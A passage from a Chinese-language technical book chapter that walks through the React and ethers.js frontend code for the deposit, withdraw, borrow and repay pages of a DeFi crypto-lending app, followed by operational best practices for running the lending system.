在 loadDepositInfo 函数的 try ... catch 部分中，代码调用 getTokenInfo(tokenAddress) 来获取代币名称、符号以及小数位数以及代币地址。然后，代码通过调用 getBalance 获取用户钱包中的代币余额，并通过调用 checkAllowance 函数获取将代币转移到 AssetPool 智能合约的授权额度。由于我们在第 6 章“使用 Web3 实现流动性管理前端”中已经讨论过如何获取代币余额和代币转移授权的代码，因此这里不再讨论这两个函数的代码。

在前端代码允许用户进行存款之前，代码应验证输入的金额。以下是用于在图 14.2 的 UI 快照中显示 APPROVE 按钮的 UI 代码：

<Button disabled={amount <= 0 || allow >= amount}

... onClick={handleApprove}>

{loading ?

<CircularProgress sx={{ color: 'white' }} /> :

"Approve"}

</Button>

在上述代码中，变量 amount 是用户输入的待存入代币的数量，变量 allow 是转账许可的额度。当 amount 不是正数，或者许可额度不小于存款金额时，APPROVE 按钮将被禁用，这意味着代币的许可额度不足以完成存款交易。

注意

handleApprove 函数（APPROVE 按钮的 onClick 事件处理程序）的代码已在第6章《使用 Web3 实现流动性管理前端》中进行了讨论。

如图14.2所示，用户可以点击 DEPOSIT 按钮来存入代币。以下是实现 DEPOSIT 按钮的代码：

<Button disabled={

amount <= 0 || allow < amount || amount > balance} ...

onClick={handleDeposit}>

{loading ?

<CircularProgress sx={{ color: 'white' }} /> :

"Deposit"}

</Button>

上述高亮代码表明，在以下任意情况下，Deposit 按钮将被禁用：

1输入的存款金额不是正数

2授权金额小于输入金额

3输入金额超过了已连接钱包中的代币余额

点击 Deposit 按钮后，前端代码将运行 handleDeposit 函数。该函数通过以下代码实现：

const handleDeposit = async () => {

setLoading(true);

try {

const assetPool = new ethers.Contract(

AssetPoolAddress.address, AssetPoolABI.abi,

library.getSigner());

const tx = await assetPool.deposit(token.address,

ethers.utils.parseUnits(toString(amount),

token.decimals));

await tx.wait();

toast.info(`Deposit token successfully! Transaction hash: ${tx.hash}`);

setAmount(0);

await checkAllowance(token);

await getBalance(token);

} catch (error) {

toast.error("Cannot deposit token!");

}

setLoading(false);

}

前面的代码调用了 AssetPool 智能合约的存款功能，将用户指定的代币金额存入资产池。存款交易完成后，代码会重新加载用户钱包中的代币授权额度和余额信息。我们不会讨论存款页面的所有源代码。请参考 https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter14-end/defi-apps/src/frontend/features/Loan/Deposit.js 获取该页面的完整源代码。接下来，我们将讨论如何实现提款页面。

###### 14.3.2 实现取款页面

在本节中，我们将实现取款页面（文件路径为 src/frontend/features/Loan/Withdraw.js），如图14.3所示。该页面允许用户从资产池中提取他们存入的代币。



图 14.3 代币提现页面的截图

与我们之前实现的存款页面类似，取款页面的 UI 组件也分为三个部分：标题部分、输入部分和操作部分。然而，与存款页面相比，取款页面在加载信息的代码上有两个主要区别。

第一个区别是，取款操作不需要检查授权额度，因为在取款时，AssetPool 智能合约不会从已连接的钱包中转移代币。第二个区别是，取款页面的代码需要为用户确定取款限额。取款限额取决于以下两个因素：

1 已连接账户的复利借出余额

2 资产池中该代币的可用流动性余额

这两个因素中的较小值是已连接账户可提取的余额。

基于以上讨论，让我们实现 getWithdrawableBalance 函数，以获取如图14.3中显示的可提取余额：

const getWithdrawableBalance =

useCallback(async tokenObject => {

try {

const assetPool = new ethers.Contract(

AssetPoolAddress.address, AssetPoolABI.abi,

library.getSigner());

let \_balance = await assetPool

.getUserCompoundedLiquidityBalance(account,

tokenObject.address);

\_balance = Number(ethers.utils.formatUnits(\_balance,

tokenObject.decimals));

const poolInfo = await assetPool

.getPool(tokenObject.address);

let \_available = Number(ethers.utils.formatUnits(

poolInfo.availableLiquidity, tokenObject.decimals));

setDepositBalance(Math.min(\_available, \_balance));

} catch (error) {toast.error("Cannot get deposit balance!");

}

}, [account, library]);

上述代码首先调用 AssetPool 的 getUserCompoundedLiquidityBalance 函数，获取已连接账户的复利借出余额，并将其赋值给 \_balance。接着，它调用 getPool 函数，并将返回值赋值给 poolInfo。变量 \_available 表示资产池的可用流动性余额，该值通过 poolInfo 的 availableLiquidity 属性获得。最后，代码计算 \_balance 和 \_available 的最小值，并调用 setDepositBalance 函数，将可提取余额存储到状态变量中。

与存款页面类似，我们需要一个专用的 loadXXX 函数来加载取款页面的信息。以下是 loadWithdrawInfo 函数的实现：

const loadWithdrawInfo = useCallback(

async tokenAddress => {

setLoading(true);

try {

const tokenObject = await getTokenInfo(tokenAddress);

setToken(tokenObject);

await getWithdrawableBalance(tokenObject);

} catch (error) {

toast.error("Failed to load information for withdrawal!");

}

setLoading(false);

}, [getWithdrawableBalance]);

上述代码在获取 tokenObject 后仅调用了 getWithdrawableBalance 函数，不需要对取款交易进行授权检查。

当给定的取款金额超过可提取余额，或者金额不是正数时，取款按钮将被禁用。以下是定义取款按钮的代码：

<Button disabled={amount <= 0 || amount > depositBalance}

... onClick={handleWithdraw}>

{loading ?

<CircularProgress sx={{ color: 'white' }} /> :

"Withdraw"}

</Button>

点击取款按钮时，将调用 handleWithdraw 事件处理函数。此函数将与 AssetPool 智能合约交互以执行代币取款。以下是 handleWithdraw 函数的实现：

const handleWithdraw = async () => {

try {

const assetPool = new ethers.Contract(

AssetPoolAddress.address, AssetPoolABI.abi,

library.getSigner());

let tx;

if (depositBalance <= amount) {

// Withdraw all shares

const shareBalance = await getShareBalance(assetPool, token.address);

tx = await assetPool.withdrawByShare(

token.address, shareBalance);

} else {

tx = await assetPool.withdrawByAmount(token.address,

ethers.utils.parseUnits(toString(amount),

token.decimals));

}

await tx.wait();

toast.info(`Withdraw token successfully! Transaction hash: ${tx.hash}`);

setAmount(0);

await getWithdrawableBalance(token);

} catch (error) {

toast.error("Failed to withdraw!");

}

};

上述代码将输入的取款金额（amount）与可提取余额（depositBalance）进行比较。如果 amount 等于或大于 depositBalance，代码将通过调用 withdrawByShare 函数赎回用户持有的资产池份额来提取请求的代币。用户可以点击图14.3中的 MAX 按钮，然后点击取款按钮以赎回并提取所有份额。如果 amount 小于 depositBalance，代码将调用 withdrawByAmount 函数提取指定数量的代币。

在第一种情况下，即 amount 等于或大于 depositBalance 时，代码调用 getShareBalance 函数获取资产池份额代币的余额。以下是 getShareBalance 函数的实现：

const getShareBalance = async (assetPool, tokenAddress)

=> {

try {

const pool = await assetPool.pools(tokenAddress);

const shareContract = new ethers.Contract(

pool.shareToken, ERC20ABI, library.getSigner());

return await shareContract.balanceOf(account);

} catch (error) {

toast.error("Cannot get the balance of share tokens");

}

return 0;

};

上述代码从 AssetPool 智能合约中获取给定代币地址的资产池结构体。该结构体在其 shareToken 属性中包含资产池份额的地址。一旦获取到地址，就可以使用通用的 ERC20 ABI 获取用户的资产池份额余额。

有关取款页面的完整源码，请参阅：https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter14-end/defi-apps/src/frontend/features/Loan/Withdraw.js。接下来，我们将讨论如何实现加密货币借贷系统的借款页面。

###### 14.3.3 实现借款页面

借款页面（文件路径为 src/frontend/features/Loan/Borrow.js）允许用户从加密贷款系统借出代币。每位用户都有一个专属配额。如图14.4所示，这是借款页面的截图。



图 14.4代币借用页面

当用户在借款页面连接他们的钱包时，可以输入想要借贷的代币数量。如果输入的数量不超过用户的借贷配额，页面将在用户点击 Borrow 按钮后允许其借贷指定数量的代币。点击 Borrow 按钮后，将调用 AssetPool 智能合约的 borrow 函数以完成借贷操作。

与之前讨论的取款页面类似，借款页面也不需要检查用户钱包到 AssetPool 智能合约的代币转账授权。但我们需要实现计算“可借配额”（Borrowable Quota）值的代码，该值会在页面加载时显示。用户的可借配额通过以下公式计算：



其中，AvailableLiquiditytoken 是资产池的可用流动性数量，Quotatoken 是通过剩余抵押价值除以代币价格计算得出的代币数量，公式如下：  


其中，剩余抵押价值通过用户的总抵押价值（Valuetotal\_collateral）减去用户的已借资产价值（Valueborrowed）计算得出。基于此公式，让我们实现 getBorrowableQuota 函数，以计算图14.4中显示的“Borrowable Quota”值：

const getBorrowableQuota = useCallback(

async tokenObject => {

try {

const assetPool = new ethers.Contract(

AssetPoolAddress.address, AssetPoolABI.abi,

library.getSigner());

const userInfo = await assetPool.getUserInfo(account);

const tokenPrice = await assetPool

.getPriceInWETH(tokenObject.address);

let \_quota = Number(userInfo.totalCollateralValue

.sub(userInfo.totalBorrowedValue).div(tokenPrice));

const poolInfo = await assetPool

.getPool(tokenObject.address);

let \_available = Number(ethers.utils.formatUnits(

poolInfo.availableLiquidity, tokenObject.decimals));

setQuota(Math.min(\_available, \_quota));

} catch (error) {

toast.error("Cannot get quota for current user!");

}

}, [account, library]);

上述代码首先调用 AssetPool 智能合约的 getUserInfo 函数。返回的信息包含用户的总抵押价值（Valuetotal\_collateral）和已借资产价值（Valueborrowed）。代码还调用 getPriceInWETH 函数访问价格预言机并获取代币的 WETH 单位价格。然后，使用前面提到的公式计算 Quotatoken。请注意，从 AssetPool 智能合约返回的值和价格是 ethers.js（https://docs.ethers.org/v5/api/utils/bignumber/）中的 BigNumber 类型。因此，在计算 Quotatoken 时，我们使用 BigNumber 的 sub 函数进行减法运算，并使用 div 函数进行除法运算。

在 getBorrowableQuota 函数的实现中，代码调用 getPool 函数从 AssetPool 智能合约获取池的结构体，然后通过访问池结构体的 availableLiquidity 参数获取代币的可用流动性数量。最后，代码使用前述公式计算可借配额（BorrowableQuotatoken）。作为验证过程的一部分，在用户执行借款操作之前，当输入的借款金额不是正数或超过可借配额时，应禁用 Borrow 按钮。有关 Borrow 按钮的 UI 代码，请参考：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter14-end/defi-apps/src/frontend/features/Loan/Borrow.js#L107。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter14-end/defi-apps/src/frontend/features/Loan/Borrow.js" \l "L107%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

为了通过与 AssetPool 智能合约交互实现借款操作，代码需要将借款金额转换为 wei 并传递代币地址和借款金额。以下是点击 Borrow 按钮时调用的 handleBorrow 函数的实现：  
[占位符]

在借款交易完成后，上述代码会将输入金额重置为零，并通过调用 getBorrowableQuota 函数重新加载可借配额。

接下来，我们将讨论本章中要实现的最后一个页面：代币还款页面。

###### 14.3.4 实现还款页面

用户可以通过还款页面（文件路径为 src/frontend/features/Loan/Repay.js）偿还其借入的代币。通过该页面，用户可以选择部分偿还已借的代币，或一次性还清所有贷款。下图展示了还款页面的截图。



图14.5 代币还款页面截图

在展示页面时，前端代码需要检查用户账户中代币向 AssetPool 智能合约转账的授权额度。同时，代码需要计算并显示前述截图中的“最大还款金额”（Maximum Repayment Amount）。这里的“最大还款金额”并不是指需要全部偿还的借款金额，而是以下两个值中的较小值：复利的已借代币数量，以及用户钱包中代币的余额。

基于以上几点，让我们实现 getMaxRepayAmount 函数，用于计算最大还款金额：

const getMaxRepayAmount = useCallback(

async tokenObject => {

try {

const tokenContract = new ethers.Contract(

tokenObject.address, ERC20ABI, library.getSigner());

let \_balance = await tokenContract.balanceOf(account);

\_balance = Number(ethers.utils.formatUnits(\_balance,

tokenObject.decimals));

const assetPool = new ethers.Contract(

AssetPoolAddress.address, AssetPoolABI.abi,

library.getSigner());

const userPoolData = await assetPool.getUserPoolData(

account, tokenObject.address);

const \_compoundBorrow = Number(ethers.utils

.formatUnits(userPoolData.compoundedBorrowBalance));

setPayoffAmount(\_compoundBorrow);

setMaxRepayAmount(Math.min(\_compoundBorrow, \_balance));

} catch (error) {

toast.error("Cannot get maximum repay amount!");

}

}, [account, library]);

上述代码通过获取用户的余额（\_balance）和代币的复利借款余额（\_compoundBorrow），计算出代币的最大还款金额。代码通过调用 setMaxRepayAmount 函数，将金额存储到状态变量中，以便在页面上显示。

同时，getMaxRepayAmount 函数的代码还调用了 setPayoffAmount 函数，用于存储结清金额（payoff amount）。当用户指定的还款金额等于或大于结清金额（代码中的 payoffAmount）时，用户将偿还所有借款份额，从而结清贷款。以下是用户点击 Repay 按钮时运行的 handleRepay 函数的代码：

const handleRepay = async () => {

setLoading(true);

try {

const assetPool = new ethers.Contract(

AssetPoolAddress.address, AssetPoolABI.abi,

library.getSigner());

let tx;

if (payoffAmount <= amount) {

// Pay off the loan

const borrowedSharesAmount = await

getBorrowedShareBalance(assetPool, token.address);

tx = await assetPool.repayByShare(token.address,

borrowedSharesAmount);

} else {

tx = await assetPool.repayByAmount(token.address,

ethers.utils.parseUnits(toString(amount),

token.decimals));

}

await tx.wait();

toast.info(`Repay token successfully! Transaction hash: ${tx.hash}`);

setAmount(0);

await getMaxRepayAmount(token);

await checkAllowance(token);

} catch (error) {

toast.error("Cannot repay token!")

}

setLoading(false);

}

上述代码在用户指定的还款金额不小于结清金额时，调用 repayByShare 函数以全额还清贷款。如果用户不想结清贷款，则会调用 repayByAmount 函数进行部分还款。

至此，我们已经完成了还款页面需要实现的主要功能。我们在前面章节中已经讨论了其他功能，例如检查授权额度。您还可以参考还款页面的完整源码，链接为：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter14-end/defi-apps/src/frontend/features/Loan/Repay.js。现在，由于我们已经构建了所有的加密贷款前端页面，可以尝试运行它们！在使用](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter14-end/defi-apps/src/frontend/features/Loan/Repay.js%E3%80%82%E7%8E%B0%E5%9C%A8%EF%BC%8C%E7%94%B1%E4%BA%8E%E6%88%91%E4%BB%AC%E5%B7%B2%E7%BB%8F%E6%9E%84%E5%BB%BA%E4%BA%86%E6%89%80%E6%9C%89%E7%9A%84%E5%8A%A0%E5%AF%86%E8%B4%B7%E6%AC%BE%E5%89%8D%E7%AB%AF%E9%A1%B5%E9%9D%A2%EF%BC%8C%E5%8F%AF%E4%BB%A5%E5%B0%9D%E8%AF%95%E8%BF%90%E8%A1%8C%E5%AE%83%E4%BB%AC%EF%BC%81%E5%9C%A8%E4%BD%BF%E7%94%A8" \t "/Users/miyun/Documents\\x/_new) npm start 命令运行页面之前，请不要忘记执行以下步骤：

1使用 npx hardhat node 命令启动本地 EVM（以太坊虚拟机）。

2使用 npm run deploy localhost 命令部署智能合约并初始化加密贷款资产池。

3使用 npm run price-oracle-update localhost 命令启动价格预言机，并等待一分钟以生成完整移动窗口的累计价格数据。

至此，我们已经完成了加密贷款全栈应用程序的实现工作。在下一节中，我们将讨论去中心化加密贷款系统的最佳实践。

##### 14.4去中心化加密借贷系统最佳实践

与其他无需维护的 DeFi 应用程序（例如 DEX 或质押协议）不同，运行一个加密贷款系统需要一定的努力和成本来维护。例如，当某些用户账户变得不健康时，项目负责人可能需要安排人员清算资产。此外，还需要监控资产池，确保用户可以借出或提取足够的代币。在本节中，我们将讨论保持去中心化加密贷款系统良好运转的最佳实践。

###### 14.4.1 选择蓝筹资产

在加密贷款的语境下，蓝筹资产是指价格稳定、市值大、长期声誉良好的加密货币。这些资产可以最大限度地提高投资安全性，并有助于稳定加密贷款系统所持资产的价值。因此，蓝筹资产是资产池的最佳选择。

蓝筹资产的稳定性意味着由于价格波动导致清算的可能性较低。由于其市值较大，几乎不可能被某个组织或黑客操纵市场价格。

加密货币的长期声誉也是决定是否将其作为加密贷款系统资产的一个因素。通常，新推出的代币在头几个月内会经历剧烈波动。因此，我们建议选择那些已经度过初始爆发阶段的代币用于加密贷款。

注意

如果您不确定哪些加密货币可以用于您的加密贷款系统，我们建议从 https://coinmarketcap.com 上排名前100的加密货币中选择。

除了资产的特性之外，我们还需要持续监控资产池，以保持加密贷款系统的稳健财务状况。接下来，我们将讨论如何为每个资产池保持理想的流动性使用率。

###### 14.4.2 维护流动性利用率

在第11章《加密货币借贷简介》中，我们介绍了一个与资产池相关的概念——最佳利用率。如果当前流动性利用率（即借款金额与总流动性金额的比率）超过最佳利用率，则借款利率会随着利用率的提高显著上升。高利率可以激励借款人尽快偿还贷款，以避免支付高额利息，尤其是在流动性接近枯竭时。

高利用率不仅会增加借款人的成本，还会给存款用户带来风险，因为高利用率意味着剩余的流动性不足以满足用户的提款或借款需求。因此，高利用率可能导致由于资产池资金不足而中断提款和借款功能。

基于以上几点，我们建议项目负责人将所有资产池的利用率保持在最佳利用率以下。可以通过调用 AssetPool 智能合约的 getPool 函数获取利用率。通过将返回结构体中的 totalBorrows 值除以 totalLiquidity 值，可以计算利用率。如果任何资产池的利用率超过最佳利用率（例如，本书示例中的90%），项目负责人可能需要通过存款向资产池提供更多加密货币。

接下来，我们将讨论如何监控和清算不健康账户。

###### 14.4.3 监控并清算不健康账户

除了监控资产池的利用率外，去中心化加密货币借贷系统的项目负责人还应监控与借款和提款相关的账户活动。这是因为这两种事件的发生会减少账户的借贷配额，甚至由于价格波动导致账户变得不健康。

src/backend/contracts/AssetPool.sol 的源码中会在完成借款或提款交易时分别触发 Borrow 或 Withdraw 事件。这使我们能够监听这些链上事件，并在事件发生时执行必要的检查。如果发生事件，我们可以将交易发起者的地址记录到一个列表中，并运行另一个守护进程定期检查列表中地址的健康状况。

注意

您可以参考 https://docs.ethers.org/v4/api-contract.html#event-emitter 了解如何使用 ethers.js 监听链上事件。

一旦检测到不健康账户，我们可以运行脚本调用 AssetPool 智能合约的 liquidate 函数，对账户的资产进行清算。或者，我们可以将不健康账户的列表公开，供社区成员清算这些资产，以改善加密贷款系统的健康状况。

接下来，我们将讨论资产池的 CLOSED 状态的使用场景。

###### 14.4.4 关闭资产池

在第12章《实现加密货币借贷的资产池智能合约》中，我们介绍了资产池的 CLOSED 状态。此状态用于清理资产池中的资产，以便进行资产池的维护。

例如，当某个代币需要升级到新的智能合约时，可以使用 CLOSED 状态。在该状态下，用户可以从旧版代币智能合约的资产池中偿还贷款并提取资金，而系统会为该代币的新智能合约开启一个新的资产池。

此外，当项目方希望从支持的代币列表中移除某个代币的资产池时，也可以使用 CLOSED 状态。

接下来，我们将讨论需要禁用用户将资产用作抵押品的情况。

###### 14.4.5 禁用资产作为抵押品

在 AssetPool 智能合约中，UserPoolData 结构体中有一个 disableAsCollateral 字段。当该字段被设置为 true 时，用户无法将其存入的代币用作借贷代币的抵押品。这种功能可以在以下场景中使用：

当市场中某个代币的价格处于下跌趋势，而用户在资产池中存入了大量该代币时，项目方可能会希望将该用户的 disableAsCollateral 设置为 true，以防止潜在的清算风险。

另一个 disableAsCollateral 标志的使用场景是为资产池的流动性提供者提供服务。对于某些用户而言，存入代币到资产池的目的仅仅是为了获得代币的利息收益，而非专门为了借贷。例如，有些人仅在银行开设储蓄账户，而没有贷款账户。disableAsCollateral 标志使加密贷款系统能够仅为特定用户群体开放存款和提款服务。

项目负责人可以调用 AssetPool 智能合约的 setUserUseTokenAsCollateral 函数来设置或取消该标志。

在本节中，我们学习了运行去中心化加密贷款系统的最佳实践。由于系统的健康状况依赖于用户行为和抵押品的市场价格，项目负责人不能让加密贷款系统在没有维护的情况下运行。本节中的指导内容可以帮助您保持系统的良好状态，并为用户提供最佳服务。

##### 14.5总结

在本章中，我们专注于前端的开发，以完成去中心化加密贷款系统的全栈应用程序。首先，我们构建了展示用户账户信息和资产池列表的主页，作为访问加密贷款操作的入口。然后，我们创建了四个操作页面，供用户与加密贷款智能合约交互，以进行存款、取款、借款和还款操作。最后，我们讨论了维护去中心化加密贷款系统运行的最佳实践。

至此，我们已经完成了加密贷款系统全栈应用程序的实现。恭喜您完成了本书中关于构建 DeFi 应用程序的演示和代码示例！希望您在学习这些相关概念时感到愉快，并在阅读、编写和运行本书的代码后，已经准备好构建自己的 DeFi 应用程序。

由于 DeFi 是一个快速发展的技术领域，近年来出现了各种类型的 DeFi 应用程序和颠覆性的使用场景。如果您有兴趣继续学习 DeFi，我们强烈建议您关注一些该领域的知名项目，阅读白皮书，并研究开源代码。您将会被去中心化应用为世界带来的多样化使用场景所深深吸引。